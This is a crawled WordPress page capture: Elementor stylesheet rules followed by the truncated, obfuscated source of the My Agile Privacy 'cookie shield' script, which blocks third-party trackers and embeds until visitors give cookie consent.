--e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-44471 .elementor-element.elementor-element-e3f0521{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-post__thumbnail__link{width:100%;}.elementor-44471 .elementor-element.elementor-element-e3f0521.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-44471 .elementor-element.elementor-element-e3f0521.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-44471 .elementor-element.elementor-element-e3f0521.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-post__title, .elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-post__title a{color:#000000;font-size:22px;}.elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for archive-posts, class: .elementor-element-e3f0521 */.elementor-44471 .elementor-element.elementor-element-e3f0521 .elementor-pagination {margin-top: 30px;}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.67.js
body_size: 34165
content:
var _0x397ca1=_0x3c5d;(function(_0x20ede5,_0x2cf66e){var _0x27eb50=_0x3c5d;var _0x2dc01d=_0x20ede5();while(!![]){try{var _0x26f173=parseInt(_0x27eb50(0x727))/(-0x8f4+-0x73a+-0x3*-0x565)+parseInt(_0x27eb50(0x648))/(-0x2678+0x172f+-0x3*-0x519)+parseInt(_0x27eb50(0x6ad))/(0x3ca+0x1*-0x5ce+0x207)+parseInt(_0x27eb50(0x420))/(0x38*0x94+-0x1499+0xbc3*-0x1)+-parseInt(_0x27eb50(0x708))/(0x61*0x13+0x25d5*-0x1+0x19d*0x13)+parseInt(_0x27eb50(0x4fc))/(-0x20a3+0x35f*-0x6+-0x11a1*-0x3)+parseInt(_0x27eb50(0x39a))/(0x3*-0x8c6+-0x1bdb*0x1+0x1*0x3634)*(-parseInt(_0x27eb50(0x575))/(-0x7b8+-0x2527+-0x8fb*-0x5));if(_0x26f173===_0x2cf66e){break;}else{_0x2dc01d['push'](_0x2dc01d['shift']());}}catch(_0x503319){_0x2dc01d['push'](_0x2dc01d['shift']());}}}(_0x4d8f,0x2*-0x82fab+-0xb712b*-0x2+0x11*0x60d5));var SHIELDLOG=_0x397ca1(0x372)+_0x397ca1(0x13e)+_0x397ca1(0x344)+_0x397ca1(0x531)+_0x397ca1(0x248)+_0x397ca1(0x262)+_0x397ca1(0x507)+'\x20';var MAP_POSTFIX='';var MAP_ACCEPTED_ALL_COOKIE_NAME=_0x397ca1(0x38f)+_0x397ca1(0x58f)+_0x397ca1(0x554)+_0x397ca1(0x588)+_0x397ca1(0x132)+_0x397ca1(0x2b8)+_0x397ca1(0x46d)+'cy';var MAP_ACCEPTED_SOMETHING_COOKIE_NAME=_0x397ca1(0x38f)+_0x397ca1(0x58f)+_0x397ca1(0x554)+_0x397ca1(0x653)+_0x397ca1(0x606)+_0x397ca1(0x556)+_0x397ca1(0x531)+_0x397ca1(0x535)+_0x397ca1(0x55c);var MAP_CONSENT_STATUS=_0x397ca1(0x38f)+_0x397ca1(0x6fd)+_0x397ca1(0x3a7)+_0x397ca1(0x6b0)+'us';var MAP_CLARITY_CONSENT_STATUS=_0x397ca1(0x38f)+_0x397ca1(0x5e4)+_0x397ca1(0x4cc)+_0x397ca1(0x6fd)+_0x397ca1(0x3a7)+_0x397ca1(0x6b0)+'us';var MAP_MICROSOFT_CONSENT_STATUS=_0x397ca1(0x38f)+_0x397ca1(0x4ec)+_0x397ca1(0x276)+_0x397ca1(0x1a9)+_0x397ca1(0x3d7)+_0x397ca1(0x1c1)+_0x397ca1(0x389);var MAP_USER_UUID=_0x397ca1(0x38f)+_0x397ca1(0x2b1)+_0x397ca1(0x10a)+'d';var MAP_LAST_CONSENT_MODIFY_DATE=_0x397ca1(0x38f)+_0x397ca1(0x5c6)+_0x397ca1(0x25f)+_0x397ca1(0x25c)+'e';var MAP_JSCOOKIE_SHIELD=!![];function _0x4d8f(){var _0x575d5a=['hPrA','ptor','s.tv','atfo','vdo_','pt\x20','d.ta','net/','js_p','cham','gent','dvan','a.ne','meth','otyp','tpil','adch','adsb','wit','\x20js\x20','a.co','gram','ube-','TpDc','spot','tern','me_s','ugin','ack','talk','//lt','om/b','\x20GAD','sses',',\x20ap','toLo','/wid','last','tabl','auto','fdWv','tind','cute','://l','┃\x20\x20\x20','idge','_blo','ay.c','pis.','ddto','oLIB','ySta','ntal','ead/','UzGu','enfo','ked','JFcn','dy.c','_map','jdUt','adys','coun','wUVJ','arit','addt','src=','clar','ghco','ties','eb_a','atch','/scr','\x20blo','t_bl','tok','arbo','exis','ck=','any.','hamp','om/t','dxDk','ybor','yed\x20','cod.','eadc','earl','to_w','ga_c','vanc','t/v2','nal.','OSTF','con','━╯╱╱','subs','leng','clie','ting','rve.','ethi','stbo','DOMC','_tra','orms','te.c','//st','bCKv','ore/','CuDr','ey=','host','nal/','badg','\x20any','-coo','mr_p','tics','dly.','\x20\x20╭━','laps','╱╱╱╭','dkQZ','NfbQ','18n/','Type','asmi','arke','\x20GA\x20','_js','//ad','n.el','LdxH','bwiX','igna','fbev','ludi','ter_','//pl','/rou','hopi','m/bu','Prox','ld_a','s/bu','maXY','find','w.st','ne\x20s','┫╭╮┃','dard','pint','abna','doIn','eld.','.ent',',o,g','stre','OOGO','/emb','fine','ndBe','been','asuG','.org','ipt\x20','1510782faaCuk','acy',',s)','beds','js/u','(B)M','orm_','cker','eres','w.sm','stpi','_som','nt.j','tic.','appe','n\x20qu','alle','navi','tBea','beha','d\x20ap','i_ke','asse','g/js','nxNz','ube_','awes','/man','╰━╯┃','┫╭╋┫','//in','stac','┃┃┃╰','clou','d_de','ey_f','kup','\x20ini','tik_','t.bi','╯┃\x20\x20','vacy','ing.','╰╯╱╱','ugh','/js/','n.on','ingf','ndic','vate','loca','yoUk','ga_a','ouTu','lor:','mana','GT-','rnal','ce.s','vGkI','ttxo','mcjs','k\x20ov','//sc','t\x20no','font','duUF','witt','hcap','ctiv','ange','src','n.le','otfo','d\x20js','ed\x20h','Agen','con,','k.po','bot','goog','even','ww.f','acco','vide',']\x20bl','ot_w','toma','HUJr','t.mi','epla','late','\x20map','m/pa','naly','dded','inte','to_f','m/3.','MRkw','one','3527358CSvzjr','Set','ent\x20','stat','x;\x20b','.fee','face','udfl','ktok','_obj','nHfN','set','onYo','crip','le_m','key','uTub','lead','asNQ','PIRe','┻━━╯','noco','ne_s','dExf','ic.h','teEl','╮╱╱╱','con\x20','heck','obse','/tea','_a/e','.get','tion','.dis','er.c','ript','WFmv','LbTv','sent','to_b','wp-c','━━┳╮','hiDK','payp','ttri','dn.c','map','ks.s','tsup','lope','_imp','m/sa','╱╱╭━','zill','erra','nter','anal','ysta','kedi','\x20\x20\x0d\x0a','╯╱╱╱','17.0','dera','ru/m','pot_','_bea','nect','?id=','embe','bVer','ai/c','.nyt','outb','plat','ener','a11y','o_ad','kLvI','stil','cons','\x20to\x20','ked_','ntLo','trin','━╯┃╱','ey_r','ZhMm','ion.','e\x20co','wHua','3547925EiDGNW','ace','n.ta','YYUe','//cd','adde','eKey','m/as','ds-f','AoYX','ome.','ild/','Sign','ield','acon','cs.j','myag','scal','html','n_pa','://h','━╯┣━','t\x20wi','th=/','ize:','serv','d\x20be','╱╱┃┃','tejs','/api','KoQf','619129hiOzWs','ive','tor.','viyo','mone','RkQu','oany','arts','kie-','/inc','getO','i.lm','[MyA','NoCo','lfGq',',r,a','invi','Furt','p.or','e_id','u1.h','_isU','.clo','╭╯╰╯','(A)M','ick.','╱╱╱╱','ng\x20i','et_j','\x20\x20\x20\x20','link','yand','rm.t','nsig','ts/j','eHQy','rtra','http','trip','jckk','nver','cmod','anag','tcas','nkey','w.js','d.js','\x20hap','cdn.','gin.','whNq','t/re','unde','_uui','ot_t','ok.n','rAll','m_pa','ntse','/One','s/ge','pion','ube.','_pas','-con','pini','Func','Laye','ys_a','smoo','prot','╱╱┃╭','\x20key','DqGA','bool','open','ic.a','tedF','KfVI','y-bu','(b,e','colo','://w','simp','ady\x20','zema','ameA','rms.','nive','api/','s_pi','ger_','om/\x0d','_coo','ame\x20','ix_s','oper','re\x20b','lean','_tim','RcRD','atio','pixe','getr','t_so','m\x1b[3','dbot','hasB','ola','ine\x20','wnNB','rsal','teas','rien','et.t','rans','ror:','AW-','//s.','ngfo','dex.','//si','ie_a','\x20bea','turn','gsi/','matc','dget','land','Load','=G-','ecap','.com','ex_w','_src','bXnt','his.','━╯┃╭','earc','rnot','.zem','tile','zTNU','get','le_c','dOgy','extr','edin','clea','n.co','viou','╱╰┻━','aAJA','tyDe','rigi','aram','clud','re_t','data','eys','n?id','stap','erli','usti','r.co','getV','ld_j','wise','t_ad','shin','are.','n.tr','tikt','GjzS','bute','ned','ts.c','ight','aded',';\x20fo','docs','ts.j','p_wi','Ayqy',']\x20us','nal\x20','pler','MjZN','al.c','TyTi','\x20wit','getA','\x20for','com','WLVg','deve','NflS','┃╭━╮','it_d','_pat','src_','AQai','/pla','ecta','eHdu','xcNk','pi_k','ncti','m/in','et_i','n]\x20e','on/','t_co','aps','stag','pt\x20s','\x0d\x0a\x20\x20','mato','ap.j','etec','plai','y_gc','ng.c','ve_c','╮┣┫┃','\x20\x20┃╭','oseo','o_bl','┃╰╯┃','ubli','pCol','e_an','ents','arei','.kla','kit.','t_st','ns\x20a','cfig','\x20scr','js\x20i','com/','sys.','v.co','ad.s','her\x20','/gtm','chec','ey_m','ube','om/r','hat.','venj','crit','audi','PZxu','bedt','unte','Beac','om/s','-fri','//d.','ith\x20','//ww','book','rc_b','urst','om/l','eymo','s.co','yout','sthr','CSvo','m/ta','btMH','pire','capt','trac','ix_r','_do_','utbr','js/l','m/v1','╯\x20\x20\x20','dlyN','src\x20','rc\x20','\x2012p','tech','tton','getD','aged','rkVG','auth','╰╯╰╯','inbl','rror','Trac','ing\x20','╱╱╰━','h\x20pa','anta','ram.','fycd','rack','iFPH','js-e','side','sdks','exec','nati','List','lYQW','┻━╮╭','type','APIR',',d)','ouch','/pag','_ga4','foun','dfla','-v3/','╰╯┃╭','gads','s.g.','ADS','eds/',']\x20[f','toGM','┣━━┳','ocke','nsic','e.io','s://','ieNa','s_in','wk.t','m/c/','jPGB','MyAg','ock','TNKd','beSR','TStr','RvzE','┫┃╭━',';\x20ex','toSt','_cla','cha/','l/ev','r.it','m/em','cgi','GA\x20b','ie_r','_det','.0/f','guxL','ally','Cook','.qua','nnec','et.j','ygoo','\x20#f4','do_n','m/co','butt','ve_i','eShi','rAHz','psta','EpJh','alSD','kcmp','%cRu','━┫┃┃','DMOy','\x20ifr','unbl','etch','stri','fram','edul','ult','alen','form','\x20img','lesy','_dat','ct.c','ures','_c_m','crm','ackg','eld]','┃┣╮╭','ndex','qVuZ','t.io','\x20sen','sNam','ed/j','do_f','ager','m/1/','utio','://s','teo.','tist','rHTM','Host','unts','alwa','┃┃╱╱','osof','ozUS','sm/s','on.m','xes/','┳┳╮╭','eyti','siba','QLDi','on\x20q','tstr','r/co','QrCO','nges','ling','eart','ook.','json','push','┃┃╰╯','nt_c','sets','c/js','rain','pene','nega','d_sr','t.js','/boo','read','hote','r:\x20b','bind','our-','mrpr','rve',']\x20sc','cdn','edSo','cted','YHtw','nt-s','obje','noti','es.\x20','//fo','no\x20b','NzHf','-api','zyeg','┃┃━┫','ad2.','\x20exe','filt','om/o','.hca','this','hiny','getT','user','d\x20si',',a,c','om/j','ctio','klav','-bin','kie_','rjht','ifra','/ana','ion_','rame','SCRI','xdZb','━╯┃\x20','inal','/gta','/rav','t.tr','acti','_add','lerl','.goo','n.ma','cont','giJr','/js','send','ndtr','atco','show','y\x20to','chim','UYTb','tIcg','vCVs','full','ough','forE','qxGH','wnPr','S\x20be','//se','api.','umom','abc.','gsta','gato','iETT','iewt','ixel','lPro','voke','dHDu','beac','┃┃┃┃',',e,v','_vid','t\x20re','fetc','poin','\x20,\x20\x20','┳━━┳','nnin','t\x20DO','-src','/url','\x20on\x20','tort','e_v2','ndbo','by_c','p.vi','n.sc','━╮┃╰','.smo','havi','ka/w','onse','yvmt','apay','nWep','emon','grou','img_','s.ou','inli','url_','Pixe','ires','le.c','no\x20a','n.js',',n,t','d-co','rm/','-twi','okie','ldoo','er.j','╰━┫╰','stan','nse','\x20run','cBDc','ame','-js-','/r/','4c13','hrou','stin','re\x20t','g\x20co','ampi','otja','esig','in.j','rams','uery','//ba','pzUW','jetp','scan','ins/','nsta','js.h','eno.','czXz','not_','king','fbq(','etma','lla.','s.th','euw.','pen.','api_','ag/','on.c','s/co','emot','gle.','hear','lay','-tag','etri','7m[C','harb','\x20tim','char','han\x20','/cgi','my-a','WvDH','bloc','tagN','MXQq','aty_','adro','hts.','visi','loud','cure','POks','lent','tawk','leta','t.fa','conv','dSXs',',m)','ery=','roun','tebe','le_t','call','ag_m','\x20url','Name','Term','inzi','fpkI','\x20pre','clas','tifi','tate','ySel','╰━━╯','pEnd','le_f','ify','appl','\x1b[40','ARCi','/tru','ine_','//lo','gile','ite.','ific','\x20[se','twit','╰┻━━','ics/','ga_b','in.c','_is_','scri','yegg','\x20is\x20','ms/t','ex_m','╱╰━━','ices','ok.c','atus','om/w',']\x20->','fixi','lybo','onte','map_','GADS',';\x20pa','epte','\x20inl','xMsQ','Play','//as','xyBe','thro','ault','2884DsqXtt','ence','th\x20p','n.ra','etap','acy_','pt_f','setA','╮┣┻━','lack','ts/f','addE','sito','ent_','pass','qZVy','/get','net','ach',']\x20er','rra.','orce','ies_','xter','lyti','tera','lock','Ohdw','le_r','tabn','feed','nytr','s.pi','ndly','y_na','m.co','TKTP','iebo','en.m','.ads','s.wp','tive','LSaK','jotf','s-sc',',\x20ur','sLis','d_by','atis','dUoQ','(f,b','udie','ubEt','ts/e','quer','//an','shop','ones','trus','dsen','KhAV','nsen','TkRL','qFBw','ow.','riva','yBea','ge\x20','fixe','AP_P','ify.','ard.','sync','eypw','ieSh','tedK','Elem','r.js','para','lecl','code','om/i','dete','mail','//sd','ecto','dela','ensi','ign_','k\x20wi','inde','d\x20mo','ntat','┃╭━━','burs','e_sh','s-an','_ser','eady','ent','UjAn','krvk','isin','priv','.lin','AgPx','cy.c','ts.p','jiIp','o.ph','vdo.','╮╭━╮','ate.','endB','BAii','\x0d\x0a\x0d\x0a','-sta','conG','load','sion','fore','/vis','ud/','erro','iMIq','on-7','js\x20v','ng\x20o','K.js','━━╮\x20','esta','//mo','tBac','┃┃┃╱','6643268DlUQxQ','ibau','tter','ipt/','list','rns_','ced_','get.','.ado','MCon','ames','ms:','ivat','ver_','beIf','iyo','\x20\x20┃┃','xOf',']\x20[s','IMG','rMyo','_mod','_def','_lik','reno','ogin','e\x20sc','//fa','vqLl','_not','ld_o','dk/j','WDGp','ixed','ersi','on\x20w','//ga','alyt','-shi','docu','\x27tra','func','tcha','DmSm','urns','/cm.','╮╱╭╮','www.','\x20fou','ampa','.lic','udes','//co','tbra','widg','chan','atte','mNCd','le_o','.cri','.gif','ncjB','//ap','\x20src','fig','-->\x20','obu.','lAGy','unt.','gead','has\x20','me_a','daty','YGcI','on_a','ble','.net','poli','defi','btrc','_inl','_con',',\x20co','deqL','eIfr','.dY2','tyze','UntZ','onke','ileP','areh','.js','incl','n/pi','ed_p','cale','ar-','LTIR','my_a','qORB','ilot','.io/','HFjn','eaco','/lan','_onY','rest','ai.j','ustp','at.j','i.js','thou','requ','╮╭╮┣','tok_','etmn','/car','endl','eset','mo_c','rbor','aps/','lspO','ity.','n.la','shie','orm2','ment','key=','name','add','_deb','tabo','//ch','onbo','ain.','nePr','ing','r_id','╭╮╱╱','rati','ck\x27','//tr','om/','me\x20f','reha','fig=','nimg','surv','_pri','Retr','bu.c','vent','om/p','/i18','inne','nlin','page','//a.',',f,g','UA-','trim','rce_','WhjE','_act','cial','resp','_awe','hubs','ilep','HxKf','touc','ity_','_bad','lot.','alap','ip.j','tead','hs-s','_wid','╭━━━','sdk.','v3/','//mc','//js','cook','re_w','_wit','-pri','(i,s','ked\x20','ansl','_ext','DmFx','utom','bzgF','leme','_tag','prwk','╭━╯┃','ase','debu','g/de','ok.i','micr','snap','tSrc','maps','dKIl','cebo','w.in','eo_a','orig','cati','\x20sch','ime','on=','━╮┃╱','wit.','╱╭╮\x20','1606242AggmVk','ys\x20a','ckin','MZCQ','g.co','erpr','lyBo','ytic','not\x20','crea','atic','\x1b[0m','plug','defa','.cra','leco','eet_','werC','et/','disq','ll.c','adob','elxA','ello','s.ti','┫┃╱┃','hedu','js?','t.co','IX=','_rem','emen','\x20\x20╱╱','e.co','┃┃╱┃','zer.','cked','bu_w','.yan','m/li','╰┻━╮','nta','mode','craz','nce_','zUAO','spli','node','//p.','tent','sydU','ics.','\x20acc','ooki','ter','site','erfl','e_po','hotj','ify_','gope','mapx','_url','eing','api-','te_w','doub','use_','some','xel/','text','setT','iBev','ibgY','╮┃╭━','ed/','ad/v','smar','t_cl','-3/','llow','gman','feat','.mai','pegd','vein','glea','\x20[fe','pted','pt_b','ng_c','WIsR','uppc','le-a','://o','codi','licy','tedS','elfs','fare','www-','┃╰┫┃','or\x20a','dBea','bdow','log','hout','/zcp','_reb','pcha','serA','apte','tch]','i\x20ke','repl','nt/p','orm.','\x20not','quan','lugi','ns/b','56720vSYnHI','at/','xel','aceb','nten','on_b','ics','espo','iqHo','%c\x20\x20','://f','le_a','reca','prev','IFRA','_str','ptch','bszm','ieHu','_all','XbHc','wNYy','tomo','_v2','enab','\x20usi','acce','to\x20b','h\x20fu','OQRg','ady','1.3.','pare','qus.','lgDa','//wi','ring','om/m','ey_n','/uwt','.tru','dly_','warn','min.'];_0x4d8f=function(){return _0x575d5a;};return _0x4d8f();}var MAP_TYPE_ATTRIBUTE=_0x397ca1(0x542)+_0x397ca1(0x19f)+'in';if(typeof map_full_config!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&typeof map_full_config[_0x397ca1(0x5f8)+_0x397ca1(0x1b2)+_0x397ca1(0x526)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x5f8)+_0x397ca1(0x1b2)+_0x397ca1(0x526)]&&typeof map_full_config[_0x397ca1(0x5f8)+_0x397ca1(0x1b2)+_0x397ca1(0x526)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x58d)+_0x397ca1(0x165)+_0x397ca1(0x526)+_0x397ca1(0x58c)]&&typeof map_full_config[_0x397ca1(0x750)+_0x397ca1(0x2f7)+_0x397ca1(0x6e0)+_0x397ca1(0x4e4)+_0x397ca1(0x3f6)+_0x397ca1(0x2bc)+_0x397ca1(0x20f)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x750)+_0x397ca1(0x2f7)+_0x397ca1(0x6e0)+_0x397ca1(0x4e4)+_0x397ca1(0x3f6)+_0x397ca1(0x2bc)+_0x397ca1(0x20f)]==_0x397ca1(0x20b)+'ve'){window[_0x397ca1(0x173)+_0x397ca1(0x118)+'r']=window[_0x397ca1(0x173)+_0x397ca1(0x118)+'r']||[];function gtag(){var _0x35f08a=_0x397ca1;dataLayer[_0x35f08a(0x288)](arguments);}gtag(_0x397ca1(0x6b8),_0x397ca1(0x198)+_0x397ca1(0x6df)+_0x397ca1(0x4aa)+_0x397ca1(0x475)+_0x397ca1(0x704),!![]);if(typeof map_full_config[_0x397ca1(0x58d)+_0x397ca1(0x165)+_0x397ca1(0x526)+_0x397ca1(0x53a)+_0x397ca1(0x114)+_0x397ca1(0x1e4)+_0x397ca1(0x2d7)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x58d)+_0x397ca1(0x165)+_0x397ca1(0x526)+_0x397ca1(0x53a)+_0x397ca1(0x114)+_0x397ca1(0x1e4)+_0x397ca1(0x2d7)]){gtag(_0x397ca1(0x6b8),_0x397ca1(0x309)+_0x397ca1(0x3a8)+_0x397ca1(0x398)+_0x397ca1(0x674),!![]);}var early_starting_gconsent=map_full_config?.[_0x397ca1(0x750)+_0x397ca1(0x2f7)+_0x397ca1(0x436)+_0x397ca1(0x399)+_0x397ca1(0x471)+_0x397ca1(0x6d4)+_0x397ca1(0x6b6)];if(early_starting_gconsent){try{gtag(_0x397ca1(0x6fd)+_0x397ca1(0x3fd),_0x397ca1(0x509)+_0x397ca1(0x257),{...early_starting_gconsent});}catch(_0x2580df){console[_0x397ca1(0x415)+'r'](_0x2580df);}}}function _0x3c5d(_0x5bb24f,_0x186657){var _0x327be1=_0x4d8f();_0x3c5d=function(_0x200599,_0x2a5543){_0x200599=_0x200599-(0x1*0x5e7+-0xf77+0xa95);var _0x28c3f0=_0x327be1[_0x200599];return _0x28c3f0;};return _0x3c5d(_0x5bb24f,_0x186657);}if(typeof map_full_config!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&typeof map_full_config[_0x397ca1(0x5d8)+_0x397ca1(0x4c2)+_0x397ca1(0x1e3)+_0x397ca1(0x661)+_0x397ca1(0x401)+_0x397ca1(0x39f)+'v2']!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x5d8)+_0x397ca1(0x4c2)+_0x397ca1(0x1e3)+_0x397ca1(0x661)+_0x397ca1(0x401)+_0x397ca1(0x39f)+'v2']){var map_yt_enforced_onYouTubeAPIReadyCallbacks=[];const map_yt_enforced_MAX_RUN_CALL_TIMES=-0xa2+-0x1*-0xcf+0x23*-0x1;let map_yt_enforced_runCallCount=0x1a0f*0x1+-0xdd2+-0xc3d;Object[_0x397ca1(0x46e)+_0x397ca1(0x4a8)+_0x397ca1(0x135)+'ty'](window,_0x397ca1(0x6b9)+_0x397ca1(0x6bd)+_0x397ca1(0x474)+_0x397ca1(0x12b)+_0x397ca1(0x6c0)+_0x397ca1(0x593),{'configurable':!![],'enumerable':!![],'set':function(_0x43cf4f){var _0x40a786=_0x397ca1;if(typeof _0x43cf4f===_0x40a786(0x449)+_0x40a786(0x6ce)){map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x40a786(0x288)](_0x43cf4f);}const _0x8d81a=()=>{var _0x63a392=_0x40a786;if(map_yt_enforced_runCallCount<map_yt_enforced_MAX_RUN_CALL_TIMES){if(_0x63a392(0x660)+'T'!==_0x63a392(0x660)+'T'){_0x4a6b4d=_0x174b8c[_0x63a392(0x293)](_0x4ba6cf)||null;}else{map_yt_enforced_runCallCount++;for(let _0x32d16c=0xd1*-0xd+0x171a*0x1+-0x17*0x8b;_0x32d16c<map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x63a392(0x602)+'th'];_0x32d16c++){if(_0x63a392(0x416)+'I'!==_0x63a392(0x416)+'I'){var _0x35dae8=_0x31588c[_0x63a392(0x634)](_0x13411d=>_0x30ff90[_0x63a392(0x47c)+_0x63a392(0x453)](_0x13411d[_0x63a392(0x68f)]));if(!!_0x35dae8){if(!_0x35dae8[_0x63a392(0x490)+_0x63a392(0x30b)+_0x63a392(0x2eb)+_0x63a392(0x4f3)+_0x63a392(0x5ac)+_0x63a392(0x426)+_0x63a392(0x401)+_0x63a392(0x649)]||_0x35dae8[_0x63a392(0x490)+_0x63a392(0x30b)+_0x63a392(0x2eb)+_0x63a392(0x4f3)+_0x63a392(0x5ac)+_0x63a392(0x426)+_0x63a392(0x401)+_0x63a392(0x649)]&&(typeof _0x514309!==_0x63a392(0x109)+_0x63a392(0x642)+'d'&&typeof _0x2abd8e?.[_0x63a392(0x69c)+_0x63a392(0x6fa)+_0x63a392(0x5fb)+_0x63a392(0x47e)+_0x63a392(0x3db)+'cy']!==_0x63a392(0x109)+_0x63a392(0x642)+'d'&&_0x474b25?.[_0x63a392(0x69c)+_0x63a392(0x6fa)+_0x63a392(0x5fb)+_0x63a392(0x47e)+_0x63a392(0x3db)+'cy']||typeof _0x2aca35!==_0x63a392(0x109)+_0x63a392(0x642)+'d'&&_0x461975)){return _0x35dae8;}}}else{map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x32d16c]();}}}}else{console[_0x63a392(0x59f)](_0x63a392(0x6b9)+_0x63a392(0x6bd)+_0x63a392(0x474)+_0x63a392(0x12b)+_0x63a392(0x6c0)+_0x63a392(0x129)+_0x63a392(0x466)+_0x63a392(0x644)+_0x63a392(0x2aa)+_0x63a392(0x5cb)+_0x63a392(0x3f5)+_0x63a392(0x321)+_0x63a392(0x348)+map_yt_enforced_MAX_RUN_CALL_TIMES+(_0x63a392(0x346)+_0x63a392(0x2a2)+_0x63a392(0x738)+_0x63a392(0x1ca)+_0x63a392(0x20a)+_0x63a392(0x26d)+_0x63a392(0x1c2)+_0x63a392(0x136)+_0x63a392(0x53b)+_0x63a392(0x5ea)+_0x63a392(0x520)+_0x63a392(0x6fe)+_0x63a392(0x582)+_0x63a392(0x6af)+_0x63a392(0x667)+_0x63a392(0x686)+_0x63a392(0x534)+_0x63a392(0x3da)));delete window[_0x63a392(0x6b9)+_0x63a392(0x6bd)+_0x63a392(0x474)+_0x63a392(0x12b)+_0x63a392(0x6c0)+_0x63a392(0x593)];}};this[_0x40a786(0x489)+_0x40a786(0x67d)+_0x40a786(0x42e)+_0x40a786(0x2bd)+_0x40a786(0x210)+_0x40a786(0x3fc)]=_0x8d81a;},'get':function(){var _0x4da6f6=_0x397ca1;return this[_0x4da6f6(0x489)+_0x4da6f6(0x67d)+_0x4da6f6(0x42e)+_0x4da6f6(0x2bd)+_0x4da6f6(0x210)+_0x4da6f6(0x3fc)];}});map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x397ca1(0x288)](function(){var _0x1bcaa1=_0x397ca1;const _0x432ba5=YT[_0x1bcaa1(0x395)+'er'];YT[_0x1bcaa1(0x395)+'er']=function(_0x4a06f6,_0x3d1333){var _0x3b086a=_0x1bcaa1;if(_0x3b086a(0x5dd)+'x'===_0x3b086a(0x367)+'C'){const _0x21ef09=_0x2aa42f[_0x54463a];if(_0x21ef09[_0x3b086a(0x52b)+_0x3b086a(0x61f)]===0x5c9+-0x3c8+-0x200&&_0x21ef09[_0x3b086a(0x34d)+_0x3b086a(0x31b)]===_0x3b086a(0x2be)+'PT'){var _0x21d303=_0x21ef09[_0x3b086a(0x68f)];var _0x1db71a=_0x21ef09[_0x3b086a(0x20f)];var _0x19138e=_0x21ef09[_0x3b086a(0x369)+_0x3b086a(0x268)+'e'];var _0x19a063=_0x21ef09[_0x3b086a(0x4bb)+_0x3b086a(0x271)+'L'];if((typeof _0x21d303===_0x3b086a(0x254)+'ng'||typeof _0x21d303===_0x3b086a(0x2a0)+'ct')&&_0x21d303&&_0x21d303[_0x3b086a(0x47c)+_0x3b086a(0x453)](_0x3b086a(0x74c)+_0x3b086a(0x223)+_0x3b086a(0x698)+_0x3b086a(0x6be)+_0x3b086a(0x21a)+_0x3b086a(0x53e)+_0x3b086a(0x3e9)+_0x3b086a(0x740)+_0x3b086a(0x3ab))){_0x4fa5a4[_0x3b086a(0x305)+_0x3b086a(0x1bb)+_0x3b086a(0x61a)+'ed'](_0x3b086a(0x733)+_0x3b086a(0x377)+_0x3b086a(0x30a)+_0x3b086a(0x2e5)+_0x3b086a(0x397)+_0x3b086a(0x716)+_0x3b086a(0x38b)+_0x3b086a(0x4f6)+_0x3b086a(0x256)+_0x3b086a(0x1ff)+_0x3b086a(0x390)+_0x3b086a(0x1c4)+_0x3b086a(0x647)+_0x3b086a(0x5e3));_0x5e325a[_0x3b086a(0x4e9)+'g'](_0x21d303);_0x19b3b0[_0x3b086a(0x305)+_0x3b086a(0x36e)]();_0x21ef09[_0x3b086a(0x20f)]=_0x3b086a(0x542)+_0x3b086a(0x19f)+'in';_0x21ef09[_0x3b086a(0x68f)]='';let _0x206491=_0x21d303[_0x3b086a(0x52a)+'t']('?')[-0x263a+0x7d*-0x49+-0x49df*-0x1];let 